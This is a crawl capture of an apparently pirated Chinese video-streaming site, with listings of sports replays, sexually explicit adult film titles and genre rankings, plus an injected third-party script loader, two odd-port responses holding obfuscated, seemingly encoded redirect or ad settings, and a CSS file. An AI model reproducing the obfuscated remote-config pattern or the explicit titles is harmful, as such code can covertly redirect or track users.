埃尔切VS塞维利亚">1月20日 25-26赛季西甲第20轮 埃尔切VS塞维利亚</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116224.html" title="1月20日 25-26赛季意甲第21轮 拉齐奥VS科莫" data-original="https://pic.youkupic.com/upload/vod/20260120-1/b1d759086882d021f6541ef4e555e877.jpeg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116224.html" title="1月20日 25-26赛季意甲第21轮 拉齐奥VS科莫">1月20日 25-26赛季意甲第21轮 拉齐奥VS科莫</a></h2><a rel="nofollow"></div></div></li></ul></div><div class="col-lg-wide-25 col-md-wide-25 hidden-sm hidden-xs"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">体育赛事排行榜</h3><a rel="nofollow" class="more text-muted" href="/vodshow/49--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/415.html" title="7月27日 2025英超夏季联赛 埃弗顿VS伯恩茅斯" data-original="https://shandianpic.vip/upload/vod/20250728-1/c019ac15078b0d2e51dd537c5b85a947.jpeg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/415.html"><i class="fa fa-angle-right text-muted pull-right"></i> 7月27日 20</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>足球赛事，<span class="text-muted">地区：</span>大陆</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/546.html" title="7月18日 2025NBA夏季联赛 凯尔特人VS湖人" data-original="https://shandianpic.vip/upload/vod/20250727-1/c79ff5a2939eb69655393b21e89bc3fc.png"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/546.html"><i class="fa fa-angle-right text-muted pull-right"></i> 7月18日 20</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>篮球赛事，<span class="text-muted">地区：</span>大陆</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/549.html" title="7月18日 2025NBA夏季联赛 勇士VS猛龙" data-original="https://shandianpic.vip/upload/vod/20250727-1/cca302debca4d34f3915ad1e602407c1.png"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/549.html"><i class="fa fa-angle-right text-muted pull-right"></i> 7月18日 20</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>篮球赛事，<span class="text-muted">地区：</span>大陆</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/552.html" title="7月18日 2025NBA夏季联赛 活塞VS热火" data-original="https://shandianpic.vip/upload/vod/20250727-1/7e1fb9475fb3e146ca7889cdab9a1ee5.png"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/552.html"><i class="fa fa-angle-right text-muted pull-right"></i> 7月18日 20</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>篮球赛事，<span class="text-muted">地区：</span>大陆</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span></p></a></div></li></ul></div></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd clearfix"><div class="col-lg-wide-75 col-md-wide-75 col-xs-0 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">伦理</h3><a rel="nofollow" class="more text-muted" href="/myrto/52.html">更多<i class="fa fa-angle-right"></i></a></div></div><ul class="myui-vodlist clearfix"><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116359.html" title="无法控制的性欲" data-original="https://pic.youkupic.com/upload/vod/20260122-1/2bfb31e04b087cea5a3157c323f1dc0a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116359.html" title="无法控制的性欲">无法控制的性欲</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116358.html" title="喜欢户外露出的发情巨乳人妻" data-original="https://pic.youkupic.com/upload/vod/20260122-1/272d99c1973e35ebbf2d7c2cea1d5d08.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116358.html" title="喜欢户外露出的发情巨乳人妻">喜欢户外露出的发情巨乳人妻</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116268.html" title="事后帮忙打扫的继母·真由酱" data-original="https://pic.youkupic.com/upload/vod/20260121-1/d2eacdd7a924277282ff333ea7957515.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116268.html" title="事后帮忙打扫的继母·真由酱">事后帮忙打扫的继母·真由酱</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116267.html" title="喜欢婶婶刚脱下的内裤" data-original="https://pic.youkupic.com/upload/vod/20260121-1/7b0edc7ee8ab62afe07286b31283b13c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">1.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116267.html" title="喜欢婶婶刚脱下的内裤">喜欢婶婶刚脱下的内裤</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116233.html" title="玉蒲团之偷情宝鉴" data-original="https://pic.youkupic.com/upload/vod/20260120-1/f162fdbd9b2996ed8ef5356ffb2b71b6.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">4.0</span><span class="tag" style="background-color: #ff9900;">1991</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116233.html" title="玉蒲团之偷情宝鉴">玉蒲团之偷情宝鉴</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116170.html" title="童贞男的初恋 神木丽" data-original="https://pic.youkupic.com/upload/vod/20260119-1/4fcac43a980e331d81d5c10cd23cca09.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116170.html" title="童贞男的初恋 神木丽">童贞男的初恋 神木丽</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116114.html" title="无尽欲望：邻家人妻的秘密" data-original="https://pic.youkupic.com/upload/vod/20260118-1/c3b8c15168c85cc0537e11357c0905c9.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116114.html" title="无尽欲望：邻家人妻的秘密">无尽欲望：邻家人妻的秘密</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116144.html" title="湿谷秘探" data-original="https://pic.youkupic.com/upload/vod/20260119-1/30c3156afc3151cf53eaf0e80a686695.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116144.html" title="湿谷秘探">湿谷秘探</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/116113.html" title="榨干每一滴的老师" data-original="https://pic.youkupic.com/upload/vod/20260118-1/29c3905ced13a0eb2f8baf8dc6762caa.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">9.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/116113.html" title="榨干每一滴的老师">榨干每一滴的老师</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/115828.html" title="上门教宅男接吻的美女讲师" data-original="https://pic.youkupic.com/upload/vod/20260115-1/03d1764b96466076e70bd2c2fe9d470c.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">5.0</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-">HD</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/115828.html" title="上门教宅男接吻的美女讲师">上门教宅男接吻的美女讲师</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/14534.html" title="情难自禁" data-original="https://shandianpic.vip/upload/vod/20231008-1/123e2fdafb0e9044c3d9f7de5aee39d8.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">8.0</span><span class="tag" style="background-color: #ff9900;">2007</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/14534.html" title="情难自禁">情难自禁</a></h2><a rel="nofollow"></div></div></li><li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-xs"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/iww/101956.html" title="女巫" data-original="https://shandianpic.vip/upload/vod/20231008-1/3e58d3dca39245fcaeb538a92a53b9e8.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0</span><span class="tag" style="background-color: #ff9900;">1995</span></span><span class="pic-text text-">HD中字</span></a><div class="myui-vodlist__detail"><h2 class="title text-overflow"><a href="/iww/101956.html" title="女巫">女巫</a></h2><a rel="nofollow"></div></div></li></ul></div><div class="col-lg-wide-25 col-md-wide-25 hidden-sm hidden-xs"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">伦理排行榜</h3><a rel="nofollow" class="more text-muted" href="/vodshow/52--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/781.html" title="做某事时的感觉已然消逝" data-original="https://shandianpic.vip/upload/vod/20240618-1/4a918d6064afd96b91c3bdc3c9b62122.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/781.html"><i class="fa fa-angle-right text-muted pull-right"></i>做某事时的感觉已</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>欧美伦理，<span class="text-muted">地区：</span>美国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>斯科特·科恩,巴巴克·塔</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/783.html" title="我女儿的爱人" data-original="https://shandianpic.vip/upload/vod/20240618-1/1f14e911cf45ce9449011863a7801d01.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/783.html"><i class="fa fa-angle-right text-muted pull-right"></i>我女儿的爱人</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>韩国伦理，<span class="text-muted">地区：</span>韩国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>???,???</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/785.html" title="朋友姐姐就是好吃" data-original="https://shandianpic.vip/upload/vod/20240618-1/dfba68674c71b46ba62b11d055443487.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/785.html"><i class="fa fa-angle-right text-muted pull-right"></i>朋友姐姐就是好吃</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>韩国伦理，<span class="text-muted">地区：</span>韩国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>李秀雅</p></a></div></li><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/787.html" title="精灵新郎" data-original="https://shandianpic.vip/upload/vod/20240618-1/64175ddbe96cd91368bc4c77ca5ef04d.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/787.html"><i class="fa fa-angle-right text-muted pull-right"></i>精灵新郎</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>韩国伦理，<span class="text-muted">地区：</span>韩国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>郑荷娜</p></a></div></li></ul></div></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="col-lg- col-md-4 col-sm-2 col-xs-1 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">恐怖片</h3><a rel="nofollow" class="more text-muted" href="/vodshow/10--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd clearfix"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/55176.html" title="红衣女鬼" data-original="https://shandianpic.vip/upload/vod/20230901-1/f8880b914118ec94ac9abbe02fe4e307.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/55176.html"><i class="fa fa-angle-right text-muted pull-right"></i>红衣女鬼</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>恐怖片，<span class="text-muted">地区：</span>印尼 Indonesia</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>瑞佛·哈迪</p></a></div></li></ul><ul class="myui-vodlist__text col-pd clearfix"><li><a rel="nofollow" href="/iww/55176.html" title="红衣女鬼"><span class="badge badge-first">1</span>红衣女鬼</a></li><li><a rel="nofollow" href="/iww/64412.html" title="魔童谣"><span class="badge badge-second">2</span>魔童谣</a></li><li><a rel="nofollow" href="/iww/111017.html" title="旅人"><span class="badge badge-third">3</span>旅人</a></li><li><a rel="nofollow" href="/iww/74365.html" title="莱姆豪斯的杀人魔"><span class="badge">4</span>莱姆豪斯的杀人魔</a></li><li><a rel="nofollow" href="/iww/62041.html" title="黑楼惊魂"><span class="badge">5</span>黑楼惊魂</a></li><li><a rel="nofollow" href="/iww/55776.html" title="群尸屠城"><span class="badge">6</span>群尸屠城</a></li><li><a rel="nofollow" href="/iww/55759.html" title="美狄亚的诅咒"><span class="badge">7</span>美狄亚的诅咒</a></li><li><a rel="nofollow" href="/iww/40564.html" title="血月初现"><span class="badge">8</span>血月初现</a></li><li><a rel="nofollow" href="/iww/39578.html" title="外星恶客"><span class="badge">9</span>外星恶客</a></li></ul></div></div><div class="col-lg- col-md-4 col-sm-2 col-xs-1 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">动作片</h3><a rel="nofollow" class="more text-muted" href="/vodshow/6--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd clearfix"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/18828.html" title="猎猪粤语" data-original="https://shandianpic.vip/upload/vod/20240814-1/0aa1dd8c17f658a5d55d2282ca644206.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/18828.html"><i class="fa fa-angle-right text-muted pull-right"></i>猎猪粤语</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>动作片，<span class="text-muted">地区：</span>美国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>Travis Aaron</p></a></div></li></ul><ul class="myui-vodlist__text col-pd clearfix"><li><a rel="nofollow" href="/iww/18828.html" title="猎猪粤语"><span class="badge badge-first">1</span>猎猪粤语</a></li><li><a rel="nofollow" href="/iww/101244.html" title="知法犯法"><span class="badge badge-second">2</span>知法犯法</a></li><li><a rel="nofollow" href="/iww/83881.html" title="12回合"><span class="badge badge-third">3</span>12回合</a></li><li><a rel="nofollow" href="/iww/433.html" title="神雕侠侣：问世间"><span class="badge">4</span>神雕侠侣：问世间</a></li><li><a rel="nofollow" href="/iww/106667.html" title="黑道少林"><span class="badge">5</span>黑道少林</a></li><li><a rel="nofollow" href="/iww/86046.html" title="佳人有约"><span class="badge">6</span>佳人有约</a></li><li><a rel="nofollow" href="/iww/43689.html" title="异星战场"><span class="badge">7</span>异星战场</a></li><li><a rel="nofollow" href="/iww/23855.html" title="极寒潜袭"><span class="badge">8</span>极寒潜袭</a></li><li><a rel="nofollow" href="/iww/104862.html" title="迷罪追凶"><span class="badge">9</span>迷罪追凶</a></li></ul></div></div><div class="col-lg- col-md-4 col-sm-2 col-xs-1 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">海外剧</h3><a rel="nofollow" class="more text-muted" href="/vodshow/23--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd clearfix"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/45305.html" title="我与法律抗争" data-original="https://pic.youkupic.com/upload/vod/20250912-1/21260cc9f386fec3a59a1da85a2eb838.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/45305.html"><i class="fa fa-angle-right text-muted pull-right"></i>我与法律抗争</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>海外剧，<span class="text-muted">地区：</span>英国</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>谢里丹·史密斯,阿什·坦</p></a></div></li></ul><ul class="myui-vodlist__text col-pd clearfix"><li><a rel="nofollow" href="/iww/45305.html" title="我与法律抗争"><span class="badge badge-first">1</span>我与法律抗争</a></li><li><a rel="nofollow" href="/iww/26946.html" title="你也可以是天使2"><span class="badge badge-second">2</span>你也可以是天使2</a></li><li><a rel="nofollow" href="/iww/29344.html" title="毒海狂涛第二季"><span class="badge badge-third">3</span>毒海狂涛第二季</a></li><li><a rel="nofollow" href="/iww/15626.html" title="警徽天职之海岸卫队"><span class="badge">4</span>警徽天职之海岸卫</a></li><li><a rel="nofollow" href="/iww/50625.html" title="暴雨"><span class="badge">5</span>暴雨</a></li><li><a rel="nofollow" href="/iww/58715.html" title="妈妈是杀手"><span class="badge">6</span>妈妈是杀手</a></li><li><a rel="nofollow" href="/iww/94504.html" title="快送玛丹娜"><span class="badge">7</span>快送玛丹娜</a></li><li><a rel="nofollow" href="/iww/13617.html" title="冬雾"><span class="badge">8</span>冬雾</a></li><li><a rel="nofollow" href="/iww/34047.html" title="探长林尼"><span class="badge">9</span>探长林尼</a></li></ul></div></div><div class="col-lg- col-md-4 col-sm-2 col-xs-1 padding-0"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">日剧</h3><a rel="nofollow" class="more text-muted" href="/vodshow/16--hits---------.html">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd clearfix"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70 lazyload" href="/iww/226.html" title="一点点超能力" data-original="https://shandianpic.vip/upload/vod/20251210-1/dc0acee308054f7489e3f96fdbb10dca.jpg"></a></div><div class="detail detail-side"><h4 class="title"><a href="/iww/226.html"><i class="fa fa-angle-right text-muted pull-right"></i>一点点超能力</a></h4><a rel="nofollow"><p class="font-12"><span class="text-muted">类型：</span>日剧，<span class="text-muted">地区：</span>日本</p></a><a rel="nofollow"><p class="font-12 margin-0"><span class="text-muted">主演：</span>大泉洋,宫崎葵,北村匠海</p></a></div></li></ul><ul class="myui-vodlist__text col-pd clearfix"><li><a rel="nofollow" href="/iww/226.html" title="一点点超能力"><span class="badge badge-first">1</span>一点点超能力</a></li><li><a rel="nofollow" href="/iww/89471.html" title="Qros之女以独家新闻为名的疯狂"><span class="badge badge-second">2</span>Qros之女以独</a></li><li><a rel="nofollow" href="/iww/109564.html" title="一刑的乌鸦"><span class="badge badge-third">3</span>一刑的乌鸦</a></li><li><a rel="nofollow" href="/iww/73945.html" title="编舟记~我要编纂辞典~"><span class="badge">4</span>编舟记~我要编纂</a></li><li><a rel="nofollow" href="/iww/30847.html" title="客厅里的松永先生"><span class="badge">5</span>客厅里的松永先生</a></li><li><a rel="nofollow" href="/iww/2225.html" title="大川端侦探社"><span class="badge">6</span>大川端侦探社</a></li><li><a rel="nofollow" href="/iww/61136.html" title="彩香最爱弘子前辈2"><span class="badge">7</span>彩香最爱弘子前辈</a></li><li><a rel="nofollow" href="/iww/109624.html" title="订阅女友"><span class="badge">8</span>订阅女友</a></li><li><a rel="nofollow" href="/iww/99958.html" title="这样就好"><span class="badge">9</span>这样就好</a></li></ul></div></div></div></div>-->--></div></div><div class="myui-foot clearfix"><div class="container min"><div class="row"><div class="col-pd text-center"><p></p><p class="hidden-xs"><a rel="nofollow" target="_blank" href="/map.html">网站地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/so.xml">360地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/sogou.xml">搜狗地图</a></p><p class="margin-0"><p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>星空影院免费提供最新热门高清电影，好看的综艺节目，欧美电影大片，日本动漫，韩国电视剧，看电影就来星空影院电影网<br>若本站收录的节目无意侵犯了贵司版权，请发邮件至<span style="color:#ff0000;"></span></p></p><div class="tongji"><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node12.aizhantj.com:21233/tjjs/?k=k7j1k6zlwf5"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></div></div></div></div></div><div class="myui-nav__tabbar"></div><script type="text/javascript" src="/template/sm/static/js/language.js"></script><script type="text/javascript">MyTheme.Other.Language();</script><ul class="myui-extra clearfix"><li><a rel="nofollow" class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a></li></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2212kc.pazmiru.com:8008/d/5146?t=0.28647614224706786
body_size: 1129
content:
{"key":"[\"6f\"gn}oK=\"dfXY5F6LY5MdfM6f\"gos0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}@S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}@S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SLLL[[DY)M6fPPm:CJR^pqm(O^g@0{1\\\/QmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2212dc.zwptufd.com:8007/d/6148?t=0.5121256537463028
body_size: 1147
content:
{"key":"[\"6f\"gK}o{=\"dfXY5F6LY5MdfM6f\"g}n}}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"@\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0Knns@}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}@f(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LFF[[DY)M6fPPmh4T65X5m(O^g@0{1\\\/omhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.crsgaoge.com/template/sm/static/css/mytheme-ui.css
body_size: 7079
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
